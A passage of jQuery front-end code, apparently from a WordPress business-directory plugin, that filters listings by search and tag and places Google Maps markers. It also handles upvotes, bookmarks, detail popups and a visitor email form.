								icons.find('.pd-map').attr("target", "_blank");
							}
							icons.find('.open-mpf-sld-link').remove();
							icons.find('.pd-map').remove();
							icons = icons.html();
							
							var custom_content = obj.find('.sbd_custom_content').clone();
							custom_content = custom_content.html();
							//others information
							var others_info = '';
							if(obj.attr('data-local')!=''){
								others_info +="<p><b><i class='fa fa-location-arrow' aria-hidden='true'></i> </b>"+obj.attr('data-local')+"</p>";
							}
							if(obj.attr('data-phone')!=''){
								if( sbd_enable_map_addr_phone_clickable == 'on' ){
									others_info +="<p><b><i class='fa fa-phone' aria-hidden='true'></i> </b><a href='tel:"+obj.attr('data-phone')+"'>"+obj.attr('data-phone')+"</a></p>";
								}else{
									others_info +="<p><b><i class='fa fa-phone' aria-hidden='true'></i> </b>"+obj.attr('data-phone')+"</p>";
								}
							}
							if(obj.attr('data-businesshour')!=''){
								others_info +="<p><b><i class='fa fa-clock-o fa-clock' aria-hidden='true'></i> </b>"+obj.attr('data-businesshour')+"</p>";
							}
							
							var imgurl = '';
							if(obj.find('img').length>0){
								imgurl = obj.find('img').attr('src');
							}
							var target = '';
				
							if(typeof(obj.find('a').attr('target'))!=='undefined'){
								target = 'target="_blank"';
							}
							if(typeof(obj.find('a').attr('data-newtab'))!=='undefined'){
								target = 'target="_blank"';
							}
							
							if(obj.attr('data-latlon')!=='' && typeof(obj.attr('data-latlon'))!=='undefined'){
								
								var locations = obj.attr('data-latlon');
								var latlng = locations.split(',');
								var title = obj.attr('data-title');
								var address = obj.attr('data-address');
								var url;
								if(typeof(obj.find('a').attr('href'))!=='undefined' && obj.find('a').is('a:not([href^="#"])') && obj.find('a').is('a:not([href^="tel"])')){
									url = obj.find('a').attr('href');
								}else{
									url = obj.attr('data-url');
								}
								var subtitle = obj.attr('data-subtitle');
								var markericon = '';
								if(sld_variables.global_marker!=''){
									markericon = sld_variables.global_marker;
								}
								if(typeof(obj.attr('data-paid'))!='undefined' && obj.attr('data-paid')!=''){
									markericon = sld_variables.paid_marker_default; //default paid marker
									if(sld_variables.paid_marker!=''){
										markericon = sld_variables.paid_marker; // If paid marker is set then override the default
									}
								}

								if(typeof(obj.attr('data-marker'))!='undefined' && obj.attr('data-marker')!=''){
									markericon = obj.attr('data-marker'); // If icon is set in the item it self. Most priority.
								}
								var map_marker_id = jQuery(this).attr('id');
								var icon = markericon;
								if(typeof(markericon)!='undefined' && markericon != '' ){

									var beachFlagImg 	= document.createElement("img");
									beachFlagImg.src 	= markericon;
									beachFlagImg.width 	= sbd_custom_marker_image_width;
									beachFlagImg.height = sbd_custom_marker_image_height;
									var marker = new google.maps.marker.AdvancedMarkerElement({
										map: map,
										position:  new google.maps.LatLng(latlng[0],latlng[1]),
										title: map_marker_id,
										content: beachFlagImg,
									});
								}else{
									var marker = new google.maps.marker.AdvancedMarkerElement({
										map: map,
										position:  new google.maps.LatLng(latlng[0],latlng[1]),
										title: map_marker_id,
									});

								}
								markers.push(marker);
								infoWindow(marker, map, title, address, url, subtitle, imgurl, target, icons, custom_content, others_info);
								bounds.extend(marker.position);
								//if( sbd_map_fitbounds == 'on' ){
									map.fitBounds(bounds);
								//}
							}
						}
					}
	            // Show the list item if the phrase matches and increase the count by 1
	            }else {
								$(this).fadeOut();
								$(this).removeClass("showMe");		
					
	            }
 			}


 			if( inclusive_tag_filter != 'on' || currently_tag == 'all' ){
 				// If the list item does not contain the text phrase fade it out
	            if ( dataTitleTxt.search( search_term ) < 0 ) {
	                $(this).fadeOut();
					$(this).removeClass("showMe");
	 
	            // Show the list item if the phrase matches and increase the count by 1
	            }else{

	                $(this).show();
									$(this).addClass("showMe");

									var filterButton = $('.sbd-filter-area').find('.filter-active:not([data-filter="all"])');
									if( sbd_mode == 'categoryTab' ){
										filterButton = $('qcld_pd_tabcontent:visible').find('.sbd-filter-area').find('.filter-active:not([data-filter="all"])');
									}
									if( filterButton.length ){
										if($(this).parents('.qc-grid-item').is(':hidden')){
											return;
										}
									}
	                count++;
									if(jQuery('#'+mapIDselector).length>0 && combined_search == 0){
										var obj = $(this);	
										
										var icons = obj.find('.pd-bottom-area').clone();
										icons.find('.pd-map').removeClass('open-mpf-sld-link');
										
										if( typeof google !== 'undefined' ){	
											if(typeof(obj.attr('data-address'))!=='undefined' && obj.attr('data-address')!=''){
												icons.find('.pd-map').attr("href", "https://www.google.com/maps/dir/?api=1&origin=none&destination="+encodeURIComponent(obj.attr('data-address'))+"&travelmode=driving");
												icons.find('.pd-map').attr("target", "_blank");
											}
											icons.find('.open-mpf-sld-link').remove();
											icons.find('.pd-map').remove();
											icons = icons.html();
											
											var custom_content = obj.find('.sbd_custom_content').clone();
											custom_content = custom_content.html();
											//others information
											var others_info = '';
											if(obj.attr('data-local')!=''){
												others_info +="<p><b><i class='fa fa-location-arrow' aria-hidden='true'></i> </b>"+obj.attr('data-local')+"</p>";
											}
											if(obj.attr('data-phone')!=''){
												if( sbd_enable_map_addr_phone_clickable == 'on' ){
													others_info +="<p><b><i class='fa fa-phone' aria-hidden='true'></i> </b><a href='tel:"+obj.attr('data-phone')+"'>"+obj.attr('data-phone')+"</a></p>";
												}else{
													others_info +="<p><b><i class='fa fa-phone' aria-hidden='true'></i> </b>"+obj.attr('data-phone')+"</p>";
												}
											}
											if(obj.attr('data-businesshour')!=''){
												others_info +="<p><b><i class='fa fa-clock-o fa-clock' aria-hidden='true'></i> </b>"+obj.attr('data-businesshour')+"</p>";
											}
											
											var imgurl = '';
											if(obj.find('img').length>0){
												imgurl = obj.find('img').attr('src');
											}
											var target = '';
								
											if(typeof(obj.find('a').attr('target'))!=='undefined'){
												target = 'target="_blank"';
											}
											if(typeof(obj.find('a').attr('data-newtab'))!=='undefined'){
												target = 'target="_blank"';
											}
											
											if(obj.attr('data-latlon')!=='' && typeof(obj.attr('data-latlon'))!=='undefined'){
												
												var locations = obj.attr('data-latlon');
												var latlng = locations.split(',');
												var title = obj.attr('data-title');
												var address = obj.attr('data-address');
												var url;
												if(typeof(obj.find('a').attr('href'))!=='undefined' && obj.find('a').is('a:not([href^="#"])') && obj.find('a').is('a:not([href^="tel"])')){
													url = obj.find('a').attr('href');
												}else{
													url = obj.attr('data-url');
												}
												var subtitle = obj.attr('data-subtitle');
												var markericon = '';
												if(sld_variables.global_marker!=''){
													markericon = sld_variables.global_marker;
												}
												if(typeof(obj.attr('data-paid'))!='undefined' && obj.attr('data-paid')!=''){
													markericon = sld_variables.paid_marker_default; //default paid marker
													if(sld_variables.paid_marker!=''){
														markericon = sld_variables.paid_marker; // If paid marker is set then override the default
													}
												}

												if(typeof(obj.attr('data-marker'))!='undefined' && obj.attr('data-marker')!=''){
													markericon = obj.attr('data-marker'); // If icon is set in the item it self. Most priority.
												}
												var map_marker_id = jQuery(this).attr('id');
												var icon = markericon;
												if(typeof(markericon)!='undefined' && markericon != '' ){
					
													var beachFlagImg 	= document.createElement("img");
													beachFlagImg.src 	= markericon;
													beachFlagImg.width 	= sbd_custom_marker_image_width;
													beachFlagImg.height = sbd_custom_marker_image_height;
													var marker = new google.maps.marker.AdvancedMarkerElement({
														map: map,
														position:  new google.maps.LatLng(latlng[0],latlng[1]),
														title: map_marker_id,
														content: beachFlagImg,
													});
												}else{
													var marker = new google.maps.marker.AdvancedMarkerElement({
														map: map,
														position:  new google.maps.LatLng(latlng[0],latlng[1]),
														title: map_marker_id,
													});

												}
												markers.push(marker);
												infoWindow(marker, map, title, address, url, subtitle, imgurl, target, icons, custom_content, others_info);
												bounds.extend(marker.position);
												//if( sbd_map_fitbounds == 'on' ){
													map.fitBounds(bounds);
												//}
											}
										}
									}
					
	            }
 			}
        });



        
		if(cluster.cluster){
			var markerCluster = new markerClusterer.MarkerClusterer({ markers, map });
		}

		var singleItemSelector = $(".qcpd-single-list-pd, .qc-sbd-single-item-11, .qcpd-single-list-pd-1, .opd-list-pd-style-8, .opd-list-pd-style-9, .pd-container");
		if( sbd_mode == 'categoryTab' ){
			singleItemSelector = $('.qcld_pd_tabcontent:visible').find(".qcpd-single-list-pd, .qcpd-single-list-pd-1, .opd-list-pd-style-8, .opd-list-pd-style-9, .pd-container");
		}
		singleItemSelector.each(function(){
            //if( $(this).is(':visible') ){ // add this condition to display result from only visible list
				var visibleItems = $(this).find("li.showMe").length;
				
				
				if(visibleItems==0){
					$(this).hide();
				}else{
					$(this).show();
				}
            //}
		});

		
		setTimeout(function(e){
			$grid = $('.qc-grid');
			$grid.packery('destroy').packery({
			  itemSelector: '.qc-grid-item',
			  gutter: 10
			});
		},1000);
		
		$grid = $('.qc-grid');
		$grid.packery('destroy').packery({
		  itemSelector: '.qc-grid-item',
		  gutter: 10
		});

		if( typeof google !== 'undefined' ){
			if( typeof map !== 'undefined' ){
				google.maps.event.addListener(map, "click", function(event) {
					
					jQuery('.gm-style-iw').each(function(){
						jQuery(this).next().click();
					})
					
				});
			}
		}
		

		if( combined_search == 1 ){
			setTimeout(function(){
				sbdradius_();
			}, 500)
		}
	})
	
//tag filter dropdown
	$(document).on("change",".sbd_tag_filter_select", function(event){

		var tag_filter_dropdown = $('.sbd_tag_filter_dropdown').length;

		if( !tag_filter_dropdown ){
			return;
		}

		event.preventDefault();

		if(cluster.pagination=='true'){
	
			jQuery('.pdp-holder').show();
			jQuery(".qc-grid-item ul").each(function(){
				$("#"+jQuery(this).attr('id').replace("list", "holder")).jPages("destroy");
					
			})
		}

		var tag_select_box = jQuery(this);
		
		// Retrieve the input field text and reset the count to zero
        var filter = this.value, count = 0;

        var map_selector = 'sbd_all_location';
		if( tag_select_box.parents('.sbd_tag_filter_dropdown').parent().hasClass('qcld_pd_tabcontent') ){
			map_selector = tag_select_box.parents('.sbd_tag_filter_dropdown').siblings('.sbd_map').attr('id');
		}
		

		if( typeof google !== 'undefined' ){
			if(jQuery('#'+map_selector).length>0){
				//google map code
				map = new google.maps.Map(
				document.getElementById(map_selector), {
					center: { lat: parseFloat(localStorage.getItem("qcld_map_latitite")), lng: parseFloat(localStorage.getItem("qcld_map_longitute")) },
					zoom: parseInt(sld_variables.zoom),
					//mapTypeId: 'roadmap',
					//gestureHandling: 'cooperative',
			  		mapId: sld_variables.sbd_google_map_id
				});

				// if( (typeof pd_snazzymap_js === "object" || typeof pd_snazzymap_js === 'function') && (pd_snazzymap_js !== null) ){
				// 	map.setOptions({styles: pd_snazzymap_js});
				// }
				
				// oms = new OverlappingMarkerSpiderfier(map, {
				//   markersWontMove: true,
				//   markersWontHide: true,
				//   basicFormatEvents: true
				// });

				
			}


			var bounds = new google.maps.LatLngBounds();

		}

			// Loop through the comment list
			$("#sbdopd-list-holder ul li").each(function(){

				var dataTitleTxt = $(this).find('a').attr('data-tag');

				if( typeof(dataTitleTxt) == 'undefined' ){
					dataTitleTxt = "-----";
				}

	 
				// If the list item does not contain the text phrase fade it out
				if ( dataTitleTxt.search(new RegExp(filter, "i")) < 0 ) {
					$(this).fadeOut();
					$(this).removeClass("showMe");		
	 
				// Show the list item if the phrase matches and increase the count by 1
				}
				else {
					$(this).show();
					$(this).addClass("showMe");
					count++;

					map_selector = 'sbd_all_location';
					if( tag_select_box.parents('.sbd_tag_filter_dropdown').parent().hasClass('qcld_pd_tabcontent') ){
						map_selector = tag_select_box.parents('.sbd_tag_filter_dropdown').siblings('.sbd_map').attr('id');
					}
					if( typeof google !== 'undefined' ){
						//console.log('map_selector '+map_selector);
						if(jQuery('#'+map_selector).length>0){
							var obj = $(this);
							if( obj.hasClass('showMe') && obj.parent().parent().parent().is(':visible') ){
								
								var icons = obj.find('.pd-bottom-area').clone();
								icons.find('.pd-map').removeClass('open-mpf-sld-link');
					
								if(typeof(obj.attr('data-address'))!=='undefined' && obj.attr('data-address')!=''){
									icons.find('.pd-map').attr("href", "https://www.google.com/maps/dir/?api=1&origin=none&destination="+encodeURIComponent(obj.attr('data-address'))+"&travelmode=driving");
									icons.find('.pd-map').attr("target", "_blank");
								}
								icons.find('.open-mpf-sld-link').remove();
								icons.find('.pd-map').remove();
								icons = icons.html();
								
								var custom_content = obj.find('.sbd_custom_content').clone();
								custom_content = custom_content.html();
								//others information
								var others_info = '';
								if(obj.attr('data-local')!=''){
									others_info +="<p><b><i class='fa fa-location-arrow' aria-hidden='true'></i> </b>"+obj.attr('data-local')+"</p>";
								}
								if(obj.attr('data-phone')!=''){
									if( sbd_enable_map_addr_phone_clickable == 'on' ){
										others_info +="<p><b><i class='fa fa-phone' aria-hidden='true'></i> </b><a href='tel:"+obj.attr('data-phone')+"'>"+obj.attr('data-phone')+"</a></p>";
									}else{
										others_info +="<p><b><i class='fa fa-phone' aria-hidden='true'></i> </b>"+obj.attr('data-phone')+"</p>";
									}
								}
								if(obj.attr('data-businesshour')!=''){
									others_info +="<p><b><i class='fa fa-clock-o fa-clock' aria-hidden='true'></i> </b>"+obj.attr('data-businesshour')+"</p>";
								}
								
								var imgurl = '';
								if(obj.find('img').length>0){
									imgurl = obj.find('img').attr('src');
								}
								var target = '';
					
								if(typeof(obj.find('a').attr('target'))!=='undefined'){
									target = 'target="_blank"';
								}
								if(typeof(obj.find('a').attr('data-newtab'))!=='undefined'){
									target = 'target="_blank"';
								}
								
								if(obj.attr('data-latlon')!=='' && typeof(obj.attr('data-latlon'))!=='undefined'){
									
									var locations = obj.attr('data-latlon');
									var latlng = locations.split(',');
									var title = obj.attr('data-title');
									var address = obj.attr('data-address');
									var url;
									if(typeof(obj.find('a').attr('href'))!=='undefined' && obj.find('a').is('a:not([href^="#"])') && obj.find('a').is('a:not([href^="tel"])')){
										url = obj.find('a').attr('href');
									}else{
										url = obj.attr('data-url');
									}
									var subtitle = obj.attr('data-subtitle');
									var markericon = '';
									if(sld_variables.global_marker!=''){
										markericon = sld_variables.global_marker;
									}
									if(typeof(obj.attr('data-paid'))!='undefined' && obj.attr('data-paid')!=''){
										markericon = sld_variables.paid_marker_default; //default paid marker
										if(sld_variables.paid_marker!=''){
											markericon = sld_variables.paid_marker; // If paid marker is set then override the default
										}
									}

									if(typeof(obj.attr('data-marker'))!='undefined' && obj.attr('data-marker')!=''){
										markericon = obj.attr('data-marker'); // If icon is set in the item it self. Most priority.
									}
									var map_marker_id = jQuery(this).attr('id');
									var icon = markericon;
									if(typeof(markericon)!='undefined' && markericon != '' ){
					
										var beachFlagImg 	= document.createElement("img");
										beachFlagImg.src 	= markericon;
										beachFlagImg.width 	= sbd_custom_marker_image_width;
										beachFlagImg.height = sbd_custom_marker_image_height;
										var marker = new google.maps.marker.AdvancedMarkerElement({
											map: map,
											position:  new google.maps.LatLng(latlng[0],latlng[1]),
											title: map_marker_id,
											content: beachFlagImg,
										});
									}else{
										var marker = new google.maps.marker.AdvancedMarkerElement({
											map: map,
											position:  new google.maps.LatLng(latlng[0],latlng[1]),
											title: map_marker_id,
										});

									}
									markers.push(marker);
									infoWindow(marker, map, title, address, url, subtitle, imgurl, target, icons, custom_content, others_info);
									bounds.extend(marker.position);
									// if( sbd_map_fitbounds == 'on' ){
										map.fitBounds(bounds);
									// }
								}
							}
							
						}
					}
					
				}
			});



        
			if(cluster.cluster){
				var markerCluster = new markerClusterer.MarkerClusterer({ markers, map });
			}
			
			$(".qcpd-single-list-pd, .qcpd-single-list-pd-1, .opd-list-pd-style-8, .opd-list-pd-style-9, .pd-container").each(function(){
				
				var visibleItems = $(this).find("li.showMe").length;
				
				//console.log(visibleItems);
				
				if(visibleItems==0){
					$(this).hide();
					$(this).parent('.qc-grid-item').hide();
				}else{
					$(this).show();
					$(this).parent('.qc-grid-item').show();
				}
			});

			setTimeout(function(e){
				
				if(cluster.pagination=='true'){
		
					jQuery('.pdp-holder').show();
					jQuery(".qc-grid-item ul").each(function(){
							$("#"+jQuery(this).attr('id').replace("list", "holder")).jPages({
								containerID : jQuery(this).attr('id'),
								perPage : cluster.per_page,
							});
					})
				}
				
				
				$grid = $('.qc-grid');
				$grid.packery('destroy').packery({
				  itemSelector: '.qc-grid-item',
				  gutter: 10
				});
			},1000);
			
			$grid = $('.qc-grid');
			$grid.packery('destroy').packery({
			  itemSelector: '.qc-grid-item',
			  gutter: 10
			});

			if( typeof google !== 'undefined' ){
				google.maps.event.addListener(map, "click", function(event) {
					
					jQuery('.gm-style-iw').each(function(){
						jQuery(this).next().click();
					})
					
				});
			}

	})
	
	
    //UpvoteCount
	$(document).on("click",".sbd-upvote-btn", function(event){
    
		
		
		var chk = $(this);
		event.preventDefault();

		if ( chk.data('requestRunning') ) {
			return;
		}

		chk.data('requestRunning', true);
		
		if($(this).hasClass('pd_upvote_animation')){
			$(this).removeClass('pd_upvote_animation')
		}
		
		$(this).addClass('pd_upvote_animation');
		
        var data_id = $(this).attr("data-post-id");
        var data_title = $(this).attr("data-item-title");
        var data_link = $(this).attr("data-item-link");

        var parentLI = $(this).closest('li').attr("id");

        var selectorBody = $('.qc-grid-item span[data-post-id="'+data_id+'"][data-item-title="'+data_title+'"][data-item-link="'+data_link+'"]');

        var selectorWidget = $('.widget span[data-post-id="'+data_id+'"][data-item-title="'+data_title+'"][data-item-link="'+data_link+'"]');

        var bodyLiId = $(".qc-grid-item").find(selectorBody).closest('li').attr("id");
        var WidgetLiId = $(selectorWidget).closest('li').attr("id");

        //alert( bodyLiId );

        $.post(ajaxurl, {            
            action: 'qcpd_upvote_action', 
            post_id: data_id,
            meta_title: data_title,
            meta_link: data_link,
            li_id: parentLI,
            security: qc_sbd_get_ajax_nonce
                
        }, function(data) {
            var json = $.parseJSON(data);
            //console.log(json.cookies);
            //console.log(json.exists);
            //console.log(parentLI);
            if( json.vote_status == 'success' )
            {
                $('#'+parentLI+' .upvote-section .upvote-count').html(json.votes);
                $('#'+parentLI+' .upvote-section .sbd-upvote-btn').css("color", "green");
                $('#'+parentLI+' .upvote-section .upvote-count').css("color", "green");

                $('#'+bodyLiId+' .upvote-section .upvote-count').html(json.votes);
                $('#'+bodyLiId+' .upvote-section .sbd-upvote-btn').css("color", "green");
                $('#'+bodyLiId+' .upvote-section .upvote-count').css("color", "green");

                $('#'+WidgetLiId+' .upvote-section .upvote-count').html(json.votes);
                $('#'+WidgetLiId+' .upvote-section .sbd-upvote-btn').css("color", "green");
                $('#'+WidgetLiId+' .upvote-section .upvote-count').css("color", "green");
            }
        });
       
    });
	
	$(document).on("click",".pd-sbd-upvote-btn-single", function(event){
    
		event.preventDefault();
		var chk = $(this);

		if ( chk.data('requestRunning') ) {
			return;
		}

		chk.data('requestRunning', true);
		
		if($(this).hasClass('pd_upvote_animation')){
			$(this).removeClass('pd_upvote_animation')
		}
		$(this).addClass('pd_upvote_animation');
        var data_id = $(this).attr("data-post-id");
        var data_title = $(this).attr("data-item-title");
        var data_link = $(this).attr("data-item-link");
				var uniqueId = $(this).attr("data-unique");
        //alert( bodyLiId );
        $.post(ajaxurl, {            
            action: 'qcpd_upvote_action', 
            post_id: data_id,
            meta_title: data_title,
            meta_link: data_link,
            li_id: '',
			uniqueid: uniqueId,
            security: qc_sbd_get_ajax_nonce
                
        }, function(data) {
            var json = $.parseJSON(data);
            //console.log(json.cookies);
            
            if( json.vote_status == 'success' )
            {
                $('.upvote-section-style-single .upvote-count').html(json.votes);
                $('.upvote-section-style-single .upvote-on').css("color", "green");
                $('.upvote-section-style-single .upvote-count').css("color", "green");

            }
        });
       
    });
	$(document).on('click','.bookmark-btn',function(event){

		event.preventDefault();
		var data_id = $(this).attr("data-post-id");
        var item_code = $(this).attr("data-item-code");
		var is_bookmarked = $(this).attr("data-is-bookmarked");
		var li_id = $(this).attr('data-li-id');
		
		var parentLi = $(this).closest('li').attr('id');
		
		var obj = $(this);
		
		if(!bookmark.is_user_logged_in){
			if(typeof login_url_pd ==="undefined" || login_url_pd==''){
				if(typeof(pduserMessage)!=="undefined" && pduserMessage!==''){
					alert(pduserMessage);
				}else{
					alert('You need to log in to add items to your favorite list.');
				}
				
			}else{
				
				if(typeof(pduserMessage)!=="undefined" && pduserMessage!==''){
					
					if (confirm(pduserMessage)) {
						window.location.href = login_url_pd;
					} else {
						// Do nothing!
					}	
					
				}else{
					if (confirm('You need to log in to add items to your favorite list.')) {
						window.location.href = login_url_pd;
					} else {
						// Do nothing!
					}	
				}
				
							
			}
		}else{
			
			if(is_bookmarked==0){
				
				$.post(ajaxurl, {
				action: 'qcpd_bookmark_insert_action', 
				post_id: data_id,
				item_code: item_code,
				userid: bookmark.userid,

				}, function(data) {
					
					obj.attr('data-is-bookmarked',1);
					obj.children().removeClass('fa-star-o').addClass('fa-star');
					
					if(typeof(template)!=="undefined"){
						var newliid = parentLi+'_clone';
						var cloneElem = $('#'+parentLi).clone();
						
						cloneElem.prop({ id: newliid});
						cloneElem.find('.upvote-section').remove();
						cloneElem.find('.bookmark-section').find('span').attr("data-li-id",newliid);
						cloneElem.find('.bookmark-section').find('span').find('i').removeClass('fa-star').addClass('fa-times-circle');
						cloneElem.prependTo("#pd_bookmark_ul");
						$('.qc-grid').packery({
						  itemSelector: '.qc-grid-item',
						  gutter: 10
						});
					}
					
					
				});
				
			}else{
				$.post(ajaxurl, {
				action: 'qcpd_bookmark_remove_action', 
				post_id: data_id,
				item_code: item_code,
				userid: bookmark.userid,

				}, function(data) {
					if(typeof li_id === "undefined" || li_id==''){
						obj.attr('data-is-bookmarked',0);
						obj.children().removeClass('fa-star').addClass('fa-star-o');
					}else{
						obj.closest('li').remove();
						$('.qc-grid').packery({
						  itemSelector: '.qc-grid-item',
						  gutter: 10
						});
					}
					
					
				});
			}
			
			
			
		}
		
	})
	
	
	$(document).on("click",".open-mpf-sld-link", function(e){
		e.preventDefault();
		var obj = $(this);
		var getParent = obj.closest('li');
		var mailto = 'false';
		if( jQuery(this).data('mailto') == true ){
			mailto = 'true';
		}

		
		var data_id = $(this).attr("data-post-id");
        var data_title = $(this).attr("data-item-title");
        var data_link = $(this).attr("data-item-link");
		var container = $(this).attr("data-mfp-src");

		var markericon = '';
		var map;

		markericon = $(this).parent().data('marker');
		var map_marker_id = $(this).parent().attr("id") ? $(this).parent().attr("id") : $(this).closest('li').attr("id");
		
		var popup_map = "true";
		if($('.pd-map')[0]){
			popup_map = "true";
		}else{
			popup_map = "false";
		}
		
		var upvote = 'on';
		if(jQuery('.upvote-btn').length<1){
			var upvote = 'off';
		}

		$(this).magnificPopup({
		  type:'inline',
		  midClick: true
		});
		
		$.post(ajaxurl, {            
            action: 'qcpd_load_long_description', 
            post_id: data_id,
            meta_title: data_title,
            meta_link: data_link,
			popup_map: popup_map,
			upvote: upvote,
			mailto: mailto

        }, function(data) {
			$(container+' .sbd_business_container').html(data);

			if( typeof google !== 'undefined' ){
				if(typeof getParent.attr('data-latlon') !== 'undefined' || getParent.attr('data-latlon')!=''){
					pos = getParent.attr('data-latlon').split(',');
					var myLatlng = { lat: parseFloat(pos[0]), lng: parseFloat(pos[1]) };
					 var myOptions = {
						 zoom: parseInt(sld_variables.popup_zoom),
						 center: myLatlng,
			  			 mapId: sld_variables.sbd_google_map_id
						 }

						var popup_map_container = document.getElementById("pd_popup_map_container");
						
						if( popup_map_container ){
						  	
						  	map = new google.maps.Map(popup_map_container, myOptions);

							if(sld_variables.global_marker!=''){
								markericon = sld_variables.global_marker;
							}
							if(typeof(getParent.attr('data-paid'))!='undefined' && getParent.attr('data-paid')!=''){
								markericon = sld_variables.paid_marker_default; //default paid marker
								if(sld_variables.paid_marker!=''){
									markericon = sld_variables.paid_marker; // If paid marker is set then override the default
								}
							}

							if(typeof(getParent.attr('data-marker'))!='undefined' && getParent.attr('data-marker')!=''){
								markericon = getParent.attr('data-marker'); // If icon is set in the item it self. Most priority.
							}

							var icon = markericon;
							if( typeof(markericon)!='undefined' && markericon != '' ){
					
								var beachFlagImg 	= document.createElement("img");
								beachFlagImg.src 	= markericon;
								beachFlagImg.width 	= sbd_custom_marker_image_width;
								beachFlagImg.height = sbd_custom_marker_image_height;
								var marker = new google.maps.marker.AdvancedMarkerElement({
									map: map,
									position:  new google.maps.LatLng(pos[0],pos[1]),
									title: map_marker_id,
									content: beachFlagImg,
								});
							}else{
								var marker = new google.maps.marker.AdvancedMarkerElement({
									map: map,
									position:  new google.maps.LatLng(pos[0],pos[1]),
									title: map_marker_id,
								});

							}

						}
					
				}else{
					
					pos = getParent.attr('data-latlon').split(',');
					var myLatlng = { lat: parseFloat(localStorage.getItem("qcld_map_latitite")), lng: parseFloat(localStorage.getItem("qcld_map_longitute")) };
					 var myOptions = {
						 zoom: parseInt(sld_variables.popup_zoom),
						 center: myLatlng,
			  			 mapId: sld_variables.sbd_google_map_id
						}

						var popup_map_container = document.getElementById("pd_popup_map_container");

						if( popup_map_container ){

						  	map = new google.maps.Map( popup_map_container, myOptions);
						  
							if(sld_variables.global_marker!=''){
								markericon = sld_variables.global_marker;
							}
							if(typeof(getParent.attr('data-paid'))!='undefined' && getParent.attr('data-paid')!=''){
								markericon = sld_variables.paid_marker_default; //default paid marker
								if(sld_variables.paid_marker!=''){
									markericon = sld_variables.paid_marker; // If paid marker is set then override the default
								}
							}

							if(typeof(getParent.attr('data-marker'))!='undefined' && getParent.attr('data-marker')!=''){
								markericon = getParent.attr('data-marker'); // If icon is set in the item it self. Most priority.
							}

							var icon = markericon;
							if( typeof(markericon)!='undefined' && markericon != '' ){
					
								var beachFlagImg 	= document.createElement("img");
								beachFlagImg.src 	= markericon;
								beachFlagImg.width 	= sbd_custom_marker_image_width;
								beachFlagImg.height = sbd_custom_marker_image_height;
								var marker = new google.maps.marker.AdvancedMarkerElement({
									map: map,
									position:  new google.maps.LatLng(latlng[0],latlng[1]),
									title: map_marker_id,
									content: beachFlagImg,
								});
							}else{
								var marker = new google.maps.marker.AdvancedMarkerElement({
									map: map,
									position:  new google.maps.LatLng(latlng[0],latlng[1]),
									title: map_marker_id,
								});

							}

						}
				}
			}
			
        });
	});

	jQuery(document).on('click', '.style-7 .item-list-title', function(e){
		if( jQuery(this).parents('.ilist-item-main').find('.feature-img-box').parent('a').hasClass('open-mpf-sld-link') ){
			e.preventDefault();
			e.stopPropagation();
			jQuery(this).parents('.ilist-item-main').find('.open-mpf-sld-link').trigger('click');
		}
	});
	
	
	$('.open-mpf-sld-link').magnificPopup({
	  type:'inline',
	  midClick: true
	});
	$('.open-mpf-sbd').magnificPopup({
	  type:'inline',
	  midClick: true
	});


	jQuery(document).on('click', '.sbd_email_form' , function(e){
		e.preventDefault();
		e.stopPropagation();
		var obj = $(this);

		if(sld_variables.mailto_send_email == 'on'){

			var send_email = obj.attr('data-email');
			window.location = 'mailto:' + send_email;
			return false;
		}

		jQuery('#sbd_email_name').val('');
		jQuery('#sbd_email_email').val('');
		jQuery('#sbd_email_subject').val('');
		jQuery('#sbd_email_message').val('');
		jQuery('#pdcode').val('');
		jQuery('#sbd_email_to').val(obj.attr('data-email'));
		jQuery('#sbd_email_status').html('');
		var sbd_email_title 	= obj.closest('li').attr('data-title')
		var sbd_email_subtitle 	= obj.closest('li').attr('data-subtitle')
	  	jQuery('#sbd_email_title').val('');
	  	jQuery('#sbd_email_title').val(sbd_email_title);
	  	jQuery('#sbd_email_subtitle').val('');
	  	jQuery('#sbd_email_subtitle').val(sbd_email_subtitle);
		jQuery.magnificPopup.open({
		  items: {
			src: '#sbd_email_form'
		  },
		  type: 'inline'
		});
		jQuery('#captcha_reload1').click();
		
		
		
	})
	
	jQuery( "#sbd_email_form_id" ).submit(function( event ) {	  
	  event.preventDefault();
	  jQuery('#sbd_email_loading').hide();
	  jQuery( "#sbd_email_status" ).html('');
	  var name = jQuery('#sbd_email_name').val();
	  var email = jQuery('#sbd_email_email').val();
	  var subject = jQuery('#sbd_email_subject').val();
	  var message = jQuery('#sbd_email_message').val();
	  var to = jQuery('#sbd_email_to').val();
	  var pdcode = jQuery('#pdcode').val();
	  var pdccode = jQuery('#pdccode').val();
	  var sbd_email_title = jQuery('#sbd_email_title').val();
	  var sbd_email_subtitle = jQuery('#sbd_email_subtitle').val();
	  var error = false;
	  if(name==''){
		  alert('Please provide the name');
		  error = true;
	  }
	  if(email==''){
		  alert('please provide the email');
		  error = true;
	  }
	  if(subject==''){
		  alert('please provide the subject');
		  error = true;
	  }
	  if(message==''){
		  alert('please provide the message content');
		  error = true;
	  }
	  if(pdcode==''){
		  alert('please provide the Captcha code');
		  error = true;
	  }
	  
		if(error==false){
			jQuery('#sbd_email_loading').show();
			var data = {
			  'name':name,
			  'email':email,
			  'to': to,
			  'subject': subject,
			  'message': message,
			  'sbd_email_title': sbd_email_title,
			  'sbd_email_subtitle': sbd_email_subtitle,
			}
			if( jQuery(this).find('#pdcode').length > 0 ){
				data.captcha = pdcode;
				data.ccaptcha = pdccode;
			}

			if( jQuery(this).find('.sbd-ajaxmail-recaptcha').length > 0 ){
				var recaptcha = $('#g-recaptcha-response').val();
				data.recaptcha = recaptcha;
			}

			$.post(
				ajaxurl,
				{
					action : 'qcld_pd_send_visitors_email',
					data: data,
					security: qc_sbd_get_ajax_nonce
				},
				function(data){
					jQuery('#sbd_email_loading').hide();
					var json = $.parseJSON(data);
					if(json.status){
						jQuery( "#sbd_email_status" ).html(sld_variables.email_sent);
					}else{
						jQuery( "#sbd_email_status" ).html(json.message);
					}
					
				}
			);
		}
	  
	});
	
	jQuery('.pd-map').on('click', function(e)  {
		if( typeof google !== 'undefined' ){
	        e.preventDefault();
			e.stopPropagation();
	        var obj = $(this);
			var address = obj.attr('full-address');
			var mapId = obj.attr('data-mfp-src');
			
			var markericon = '';
			if(sld_variables.global_marker!=''){
				markericon = sld_variables.global_marker;
			}
			if(typeof(obj.attr('data-paid'))!='undefined' && obj.attr('data-paid')!=''){
				markericon = sld_variables.paid_marker_default; //default paid marker
				if(sld_variables.paid_marker!=''){
					markericon = sld_variables.paid_marker; // If paid marker is set then override the default
				}
			}

